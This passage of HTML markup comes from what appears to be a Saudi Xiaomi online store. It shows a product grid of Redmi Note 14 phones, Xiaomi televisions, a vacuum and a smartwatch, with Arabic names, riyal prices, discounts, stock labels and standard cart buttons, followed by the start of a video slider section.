<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>849</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>738</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="438"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('438', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('438')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('438')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('445')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" title="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-11 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black">جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,519</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,699</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,321</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="445"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('445', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('445')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('445')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('447')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/447/14-5g-512-12-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/447/14-5g-512-12-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/447/14-5g-512-12-1-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي" title="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-11 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Purple">جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,519</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,699</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,321</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="447"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('447', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('447')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('447')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('444')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-16 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple">جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,179</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,025</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="444"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('444', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('444')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('444')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="module-item module-item-3 tab-pane" id="products-697207b43a68a-tab-2"><div class="product-grid"><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('231')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/099-MI-TV-P1E-86" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-500x500.webp 2x"  width="250" height="250" alt="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" title="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-12 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/099-MI-TV-P1E-86">تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>5,299</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>5,999</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>4,608</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="231"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('231', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('231')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('231')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('156')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=156" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/156/099-mi-tv-q1-75-6-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/156/099-mi-tv-q1-75-6-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/156/099-mi-tv-q1-75-6-500x500.webp 2x"  width="250" height="250" alt="تلفزيون شاومي 75 بوصة، ذكي Q1 ، QLED 4K،" title="تلفزيون شاومي 75 بوصة، ذكي Q1 ، QLED 4K،" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=156">تلفزيون شاومي 75 بوصة، ذكي Q1 ، QLED 4K،</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>5,999</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>7,499</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>5,217</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="156"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('156', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('156')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('156')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('218')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Mi-Truclean-W10-Ultra-Wet-Dry-Vacuum" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/218/099-mi-w10-ultra-vac-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/218/099-mi-w10-ultra-vac-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/218/099-mi-w10-ultra-vac-1-500x500.webp 2x"  width="250" height="250" alt="المكنسة الكهربائية للتنظيف الرطب والجاف Mi Truclean W10 Ultra  تقوم بمهام الكنس والمسح والغسيل - لتنظيف الأرضيات ذات الأسطح الصلبة مثل الرخام والبلاط والخشب" title="المكنسة الكهربائية للتنظيف الرطب والجاف Mi Truclean W10 Ultra  تقوم بمهام الكنس والمسح والغسيل - لتنظيف الأرضيات ذات الأسطح الصلبة مثل الرخام والبلاط والخشب" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-484 product-label-default"><b>عروض 2025</b></span>
<span class="product-label product-label-420 product-label-default"><b>-12 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Mi-Truclean-W10-Ultra-Wet-Dry-Vacuum">المكنسة الكهربائية للتنظيف الرطب والجاف Mi Truclean W10 Ultra  تقوم بمهام الكنس والمسح والغسيل - لتنظيف الأرضيات ذات الأسطح الصلبة مثل الرخام والبلاط والخشب</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>2,469</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>2,799</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>2,147</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="218"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('218', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('218')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('218')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('148')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Mi-Watch-Lite-Blue " class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/148/099-mi-watch-2-lite-blu-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/148/099-mi-watch-2-lite-blu-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/148/099-mi-watch-2-lite-blu-1-500x500h.webp 2x"  width="250" height="250" alt="ساعة شاومي Redmi Watch 2 Lite / ازرق " title="ساعة شاومي Redmi Watch 2 Lite / ازرق " class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-47 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Mi-Watch-Lite-Blue ">ساعة شاومي Redmi Watch 2 Lite / ازرق </a></div><div class="description">تأتي ساعة شاومي ريدمي 2 لايت بتصميم خارجي مشابه بنسبة كبيرة لتصميم ساعات ابل الذكية الشهيرة، ساعة شاومي لايت مصنوعة من البلاستيك، جسم الساعة يأتي بشكل..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>169</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>319</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>147</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="148"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('148', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('148')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-383 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('148')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-top-8"><div class="grid-cols"><div class="grid-col grid-col-top-8-1"><div class="grid-items"><div class="grid-item grid-item-top-8-1-1"><div class="module title-module module-title-385"><div class="title-wrapper"><h3>الفيديوهات</h3><div class="title-divider"></div><div class="subtitle"></div></div></div></div></div></div><div class="grid-col grid-col-top-8-2"><div class="grid-items"><div class="grid-item grid-item-top-8-2-1"><div class="module module-grid module-grid-386 grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-master_slider module-master_slider-387" style="background-image:url('https://www.mistore.sa/image/cache/webp/catalog/Design/1-1080x1080.webp')"><div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>
<img src="https://www.mistore.sa/image/cache/webp/catalog/Design/1-1080x1080.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/Design/1-1080x1080.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/Design/1-2160x2160.webp 2x" alt="" width="1080" height="1080" /><div class="master-slider ms-skin-minimal" data-options='{"width":1080,"height":1080,"layout":"default","smoothHeight":false,"centerControls":false,"parallaxMode":"swipe","instantStartLayers":true,"loop":true,"dir":"h","autoHeight":false,"rtl":true,"startOnAppear":false,"autoplay":true,"overPause":true,"shuffle":false,"view":"basic","speed":"30","swipe":false,"mouse":false}' ><div class="module-item module-item-1 ms-slide" data-delay="2">
<img src="https://www.mistore.sa/image/cache/webp/catalog/Design/1-1080x1080.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/Design/1-1080x1080.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/Design/1-2160x2160.webp 2x"  alt="" width="1080" height="1080"/>
<a href="https://www.youtube.com/embed/rK4oUQ6mRic?hd=1&wmode=opaque&controls=1&showinfo=0&autoplay=1" data-type="video"></a><div class="module-subitem module-subitem-1 ms-layer ms-layer-text ms-caption" data-resize="true" data-origin="mc" data-parallax="0" data-type="text" data-position="normal" data-offset-y="-100" data-effect="right(150)" data-delay="" data-duration="800" data-ease="easeInOutQuad" data-hide-effect="fade" data-hide-delay="0" data-hide-duration="0"></div><div class="module-subitem module-subitem-2 ms-layer ms-layer-text ms-caption" data-resize="true" data-origin="mc" data-parallax="0" data-type="text" data-position="normal" data-effect="front(150)" data-delay="" data-duration="800" data-ease="easeInOutQuad" data-hide-effect="fade" data-hide-delay="0" data-hide-duration="0"></div><div class="module-subitem module-subitem-3 ms-layer ms-layer-text ms-caption" data-resize="true" data-origin="mc" data-parallax="0" data-type="text" data-position="normal" data-offset-y="100" data-effect="right(150)" data-delay="" data-duration="800" data-ease="easeInOutQuad" data-hide-effect="fade" data-hide-delay="0" data-hide-duration="0"></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-master_slider module-master_slider-388" style="background-image:url('https://www.mistore.sa/image/cache/webp/catalog/%20السنة/xiaomi%20air%20purifier%204-720x720.webp')"><div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>
<img src="https://www.mistore.sa/image/cache/webp/catalog/%20السنة/xiaomi%20air%20purifier%204-720x720.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/%20السنة/xiaomi%20air%20purifier%204-720x720.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20السنة/xiaomi%20air%20purifier%204-1440x1440.webp 2x" alt="" width="720" height="720" /><div class="master-slider ms-skin-minimal" data-options='{"width":720,"height":720,"layout":"default","smoothHeight":false,"centerControls":false,"parallaxMode":"swipe","instantStartLayers":true,"loop":true,"dir":"h","autoHeight":false,"rtl":true,"startOnAppear":false,"autoplay":true,"overPause":true,"shuffle":false,"view":"basic","speed":"30","swipe":false,"mouse":false}' ><div class="module-item module-item-1 ms-slide" data-delay="2">
<img src="https://www.mistore.sa/image/cache/webp/catalog/%20السنة/xiaomi%20air%20purifier%204-720x720.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/%20السنة/xiaomi%20air%20purifier%204-720x720.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20السنة/xiaomi%20air%20purifier%204-1440x1440.webp 2x"  alt="" width="720" height="720"/>
<a href="https://www.youtube.com/embed/ZN0fIZqmszU?hd=1&wmode=opaque&controls=1&showinfo=0&autoplay=1" data-type="video"></a><div class="module-subitem module-subitem-1 ms-layer ms-layer-text ms-caption" data-resize="true" data-origin="mc" data-parallax="0" data-type="text" data-position="normal" data-offset-y="-100" data-effect="right(150)" data-delay="" data-duration="800" data-ease="easeInOutQuad" data-hide-effect="fade" data-hide-delay="0" data-hide-duration="0"></div><div class="module-subitem module-subitem-2 ms-layer ms-layer-text ms-caption" data-resize="true" data-origin="mc" data-parallax="0" data-type="text" data-position="normal" data-effect="front(150)" data-delay="" data-duration="800" data-ease="easeInOutQuad" data-hide-effect="fade" data-hide-delay="0" data-hide-duration="0"></div><div class="module-subitem module-subitem-3 ms-layer ms-layer-text ms-caption" data-resize="true" data-origin="mc" data-parallax="0" data-type="text" data-position="normal" data-offset-y="100" data-effect="right(150)" data-delay="" data-duration="800" data-ease="easeInOutQuad" data-hide-effect="fade" data-hide-delay="0" data-hide-duration="0"></div></div></div></div></div></div></div><div class="grid-col 